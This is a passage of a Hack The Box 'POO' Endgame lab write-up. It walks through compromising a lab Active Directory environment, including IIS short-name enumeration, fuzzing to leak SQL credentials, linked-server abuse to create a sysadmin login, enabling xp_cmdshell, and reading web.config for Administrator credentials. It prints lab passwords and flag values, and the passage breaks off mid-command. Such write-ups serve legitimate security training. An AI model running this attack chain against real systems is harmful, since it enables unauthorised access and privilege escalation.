# **POO (Endgame)**





Proudly presented by Hack The Box Moderators Team.

### **Description** Rules

# Professional Offensive Operations

## By eks and mrb3n

Professional Offensive Operations is a rising name in the cyber security world.

Lately they've been working into migrating core services and components to a state of the art cluster which offers cutting edge software and hardware.

P.O.O., is designed to put your skills in enumeration, lateral movement, and privilege escalation to the test within a small Active Directory environment configured with the latest and greatest operating systems and technologies.

The goal is to compromise the perimeter host, escalate privileges and ultimately compromise the domain while collecting several flags along the way.

Entry Point: 10.13.38.11

# Flag 1

INITIAL ENUMERATION









### **DS\_STORE File Found in Nikto Scan Results**

**LINK:** http://10.13.38.11/.DS\_Store

The DS\_Store (Desktop Services Store) is a hidden file used by MacOSX to store attributes about a folder or subfolders. This file can reveal sensitive information about the folder structure and contained files. I then used the tool "DS\_Walk" to read the files contents.

```
# Download and execute tool
sudo git clone https://github.com/Keramas/DS_Walk
python DS_Walk/ds_walk.py -u http://10.13.38.11
```
Screenshot Evidence of Results

kali:/usr/share# python DS\_Walk/ds\_walk.py -u http://10.13.38.11 [!] .ds\_store file is present on the webserver. [+] Enumerating directories based on .ds\_server file:  $[!]$  http://10.13.38.11/admin [!] http://10.13.38.11/dev  $[!]$  http://10.13.38.11/iisstart.htm  $[!]$  http://10.13.38.11/Images  $[!]$  http://10.13.38.11/JS [!] http://10.13.38.11/META-INF [!] http://10.13.38.11/New folder [!] http://10.13.38.11/New folder (2) [!] http://10.13.38.11/Plugins [!] http://10.13.38.11/Templates [!] http://10.13.38.11/Themes  $[!]$  http://10.13.38.11/Uploads [!] http://10.13.38.11/web.config [!] http://10.13.38.11/Widgets [!] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1 [!] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc [!] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/core [!] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db [!] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/include [!] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/src [!] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/core [!] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/db [!] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/include [!] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/src  $[!]$  http://10.13.38.11/Images/buttons [!] http://10.13.38.11/Images/icons [!] http://10.13.38.11/Images/iisstart.png [!] http://10.13.38.11/JS/custom [!] http://10.13.38.11/Themes/default [!] http://10.13.38.11/Widgets/CalendarEvents [!] http://10.13.38.11/Widgets/Framework [!] http://10.13.38.11/Widgets/Menu [!] http://10.13.38.11/Widgets/Notifications [!] http://10.13.38.11/Widgets/Framework/Layouts [!] http://10.13.38.11/Widgets/Framework/Layouts/custom [!] http://10.13.38.11/Widgets/Framework/Layouts/default [\*] Finished traversing. No remaining .ds\_store files present. [\*] Cleaning up .ds\_store files saved to disk.

The values after /dev appear to be md5 hashes.



I was able to crack their values at https://crackstation.net/



304c0c90fbc6520610abbf378e2339d1 = mrb3n dca66d38fd916317687e1390a420c3fc = eks

My safe bet is that those are usernames.

Some versions of IIS are vulnerable to the use of wildcards and the tilde character. I used an IIS Scanner tool to enumerate more of those user directories

**RESOURCE**: https://soroush.secproject.com/downloadable/microsoft iis tilde character vulnerability feature.pdf

Use of IIS Shortname Scanner

# Download and execute tool git clone https**://**github.com**/**irsdl**/**iis-shortname-scanner java -jar iis\_shortname\_scanner.jar http**://**10.13.38.11

Screenshot Evidence of IIS Shortname Scanner Vulnerability

:/usr/share/windows-resources/iis-shortname-scanner# java -jar iis\_shortname\_scanner.jar http://10.13.38.11 WARNING: An illegal reflective access operation has occurred WARNING: Illegal reflective access by IISShortNameScanner.IIS\_ShortName\_Scanner (file:/usr/share/windows-resources/ii WARNING: Please consider reporting this to the maintainers of IISShortNameScanner.IIS\_ShortName\_Scanner<br>WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations WARNING: All illegal access operations will be denied in a future release # IIS Short Name (8.3) Scanner version 2.3.9 (05 February 2017) - scan initiated 2020/06/03 13:28:50 Target: http://10.13.38.11/ Result: Vulnerable! Used HTTP method: OPTIONS Suffix (magic part): \a.aspx Extra information: Number of sent requests: 11

I then enumerated files after the usernames

java -jar iis\_shortname\_scanner.jar 2 20 http**://**10.13.38.11**/**dev**/**dca66d38fd916317687e1390a420c3fc**/**db**/**

#### **Screenshot Evidence of Results**



Finished in: 16 second(s)

The returned result POO\_CO~1.TXT is a returned wildcard value. The rest of the value will need to be guessed or brute forced in order to view the page. I built a wordlist using rockyou.txt and ran a dictionary attack to discover the page name.

```
# Build wordlist with words that start with CO
cat /usr/share/wordlists/rockyou.txt | grep ^co > co.list
```
#### Fuzz for page name

```
# FFUF
ffuf -c -r -w /root/HTB/POO/co.list --fw=95 -u http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/db/
poo_FUZZ.txt
```
#### # WFUZZ

```
wfuzz -c -w /root/HTB/POO/co.list --hw 95 http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/db/
poo_FUZZ.txt
```
#### **Screenshot Evidence of FFUF Results**



 $v1.1.0-git$ 



#### Screeenshot Evidence of **WFUZZ Results**



I then visited the newly discovered URL http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/db/poo\_connection.txt

**Screenshot Evidence of URL**

SERVER=10.13.38.11 USERID=external user DBNAME=P00 PUBLIC USERPWD=#p00Public3xt3rnalUs3r#

Flag: P00{fcfb0767f5bd3cbc22f40ff5011ad555}

FLAG 1: POO{fcfb0767f5bd3cbc22f40ff5011ad555}

# **Flag 2**

The previous flag also contained credentials to a SQL database

### **USERID=external\_user DBNAME=POO\_PUBLIC USERPWD=#p00Public3xt3rnalUs3r#**

Impacket has a mysqlclient.py that can be used to access the database. https://github.com/CoreSecurity/impacket

Personally I prefer sql-cli https://www.npmjs.com/package/sql-cli

# Install npm **sudo** apt **install** npm -y # Use npm to install sql-cli npm **install** -g sql-cli

I used the credentials to then access the database

```
# Connect to database
mssql -u 'external_user' -p '#p00Public3xt3rnalUs3r#' -s '10.13.38.11' -d POO_PUBLIC
.databases
# Connect using mssqlclient.py
python /usr/local/bin/mssqlclient.py -p 1433 external_user:'#p00Public3xt3rnalUs3r#'@10.13.38.11
```
## **Screenshot Evidence of SQL Access**

```
i:~/HTB/POO# mssql -u 'external_user' -p '#p00Public3xt3rnalUs3r#' -s '10.13.38.11' -d POO_PUBLIC_
Connecting to 10.13.38.11 ... done
sql-cli version 0.6.2
Enter ".help" for usage hints.
mssql> .databases
name
-----------
master
P00_PUBLIC
tempdb
3 row(s) returned
Executed in 1 ms
```
Enumerate SQL Database

```
# Enumerate Database Schema
SELECT * FROM information_schema.tables;
# Discover other SQL database servers
select * from master..sysservers
# Get SQL Server Version info
select * from openquery("COMPATIBILITY\POO_CONFIG", 'select @@version as version');
# View user name
use master;
select * from syslogins;
select * from openquery ("COMPATIBILITY\POO_CONFIG",'select SUSER_NAME()')
# Try to view super user from other SQL server discovered
select * from openquery ("COMPATIBILITY\POO_CONFIG",'select * from openquery ("COMPATIBILITY
\POO_PUBLIC",''select SUSER_NAME()'')')
```
#### **Discovered SQL Servers**

- POO\_PUBLIC
- POO\_CONFIG

SQL servers are able to link external resources and other SQL servers. I used the below query to see if there are any other servers I can execute commands on

```
/* Check local server */
select srvname,isremote from sysservers;
/* Check remote server */
EXEC ('select srvname,isremote from sysservers') at [COMPATIBILITY\POO CONFIG];
```
### **Screenshot Evidence of Remote Link**



2 row(s) returned

mssql> EXEC ('select srvname,isremote from sysservers') at [COMPATIBILITY\POO\_CONFIG]; srvname isremote COMPATIBILITY\POO\_CONFIG true COMPATIBILITY\POO\_PUBLIC false

2 row(s) returned

## **Screenshot Evidence of other discovered servers**



### **Screenshot Evidence of SQL Server Version**

```
mssql> select * from openquery("COMPATIBILITY\POO_CONFIG", 'select @@version as version');
version
Microsoft SQL Server 2017 (RTM-GDR) (KB4505224) - 14.0.2027.2 (X64)
        Jun 15 2019 00:26:19
        Copyright (C) 2017 Microsoft Corporation
        Standard Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)
```
 $1 row(s) returned$ 

The user accounts on each SQL server are linked as a different user on the opposite server. On POO\_PUBLiC external\_user is executing commands as an account named internal\_user On POO\_CONFIG the sysadmin user is executing commands as sa on the POO\_PUBLIC server

Armed with the above information I created a user with super admin privileges

```
/* Create user */
EXECUTE('EXECUTE('' CREATE LOGIN tobor WITH PASSWORD = ''''Passw0rd'''' '') AT "COMPATIBILITY
\POO_PUBLIC"') AT "COMPATIBILITY\POO_CONFIG"
/* Add Permissions */
EXECUTE('EXECUTE('' sp_addsrvrolemember ''''tobor'''' , ''''sysadmin'''' '') AT "COMPATIBILITY
\POO_PUBLIC"') AT "COMPATIBILITY\POO_CONFIG"
EXEC ('EXEC (''exec sp_password NULL,''''abc123!'''',''''sa'''''') at [COMPATIBILITY\POO_PUBLIC]') at
[COMPATIBILITY\POO_CONFIG];
```
I then accessed the database with the newly created super privileged user

```
mssql -u 'tobor' -p 'Passw0rd' -s '10.13.38.11' -d master
# OR
python /usr/local/bin/mssqlclient.py -p 1433 tobor:Passw0rd@10.13.38.11
```
Once accessed I enumerated the databases on the new SQL server

Connecting to  $10.13.38.11...$  done sql-cli version 0.6.2 Enter ".help" for usage hints. mssql> .databases name flag master model msdb POO PUBLIC tempdb

Enumerating the database I was able to discover the second flag

```
use flag
select * from flag
Flag 2 = POO{88d829eb39f2d11697e689d779810d42}
```


**FLAG 2: POO{88d829eb39f2d11697e689d779810d42}**

# **Flag 3**

With sysadmin permissions I have the ability to enable command execution REFERENCE: https://www.hackplayers.com/2018/12/english-cor-profilers-bypassing-windows.html?m=1

EXEC sp\_configure 'show advanced options', 1 **RECONFIGURE** EXEC sp\_configure 'xp\_cmdshell', 1 **RECONFIGURE** /\* Execute \*/ ;EXEC xp\_cmdshell 'whoami'

## **Screenshot Evidence of Enabled xp\_cmdshell**

Executed in 1 ms mssql> EXEC sp\_configure 'show advanced options', 1 0К Executed in 0 ms mssql> reconfigure 0K Executed in 0 ms mssql> EXEC sp\_configure 'xp\_cmdshell', 1 0К Executed in 0 ms mssql> reconfigure 0К

Executed in 0 ms

```
Screenshot Evidence of RCE
mssql> ;EXEC xp cmdshell 'whoami'
output
nt service\mssql$poo_public
null
```
My permissions to read files seemed limited in this manner I was able to change the user executing commabds with the use of a SQL feature called sp\_execute\_external\_script. This method allows the execution of scripts to execute commands in a different execution context.

```
# Connect to database
python mssqlclient.py external_user:#p00Public3xt3rnalUs3r#@10.13.38.11 -db POO_PUBLIC
# Verify Command Execution
EXEC sp_execute_external_script @language = N'Python', @script = N'import os;os.system("whoami");';
```
Seeing that I now am executing commands as the user COMPATIBILITY\poo\_public01 I attempted to read the web.config file

```
# Read web.config file
execute sp execute external script @language = N'Python', @script = N'import os; print(os.system("type
\inet\wwwroot\web.config"))'
```
# **Screenshot Evidence of Exposed web.conf File**

```
SQL> execute sp_execute_external_script @language = N'Python', @script
[*] INFO(COMPATIBILITY\POO PUBLIC): Line 0: STDOUT message(s) from exter
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
    <system.webServer>
        <staticContent>
            <mimeMap
                fileExtension=".DS Store"
                mineType="application/octet-stream"
            /</staticContent>
        \leq ...
        <authentication mode="Forms">
            <forms name="login" loginUrl="/admin">
                <credentials passwordFormat = "Clear">
                    <user
                        name="Administrator"
                        password="EverybodyWantsToWorkAtP.0.0."
                    /</credentials>
            </forms>
        </authentication>
        -5</system.webServer>
</configuration>
Express Edition will continue to be enforced.
```
**Credentials Found USER:** Administrator **PASS:** EverybodyWantsToWorkAtP.O.O.

I used these credentials to sign into the /admin URI from initial enumeration http://10.13.38.11/admin or to be fancy use ipv6 http://[dead:babe::1001]/admin/

## **Screenshot Evidence of Accessed Web Page**



**⊕** Sodium (<del>□</del>

"I can't go back to yesterday, because i was a different person then..." - Alice in Wonderland

Flag: POO{4882bd2ccfd4b5318978540d9843729f}

# **FLAG 3 : POO{4882bd2ccfd4b5318978540d9843729f}**

# **Flag 4**

I used the Administrator credentials I found previously to successfully enumerate and read flag.txt in C:\Users\Administrator \Desktop

Enumerate the directory of Administrator

```
EXEC xp cmdshell 'powershell -Command "$User = ''.\\Administrator''; $Passwd =
''EverybodyWantsToWorkAtP.O.O.''; $SecPswd = ConvertTo-SecureString $Passwd -AsPlainText -Force; 
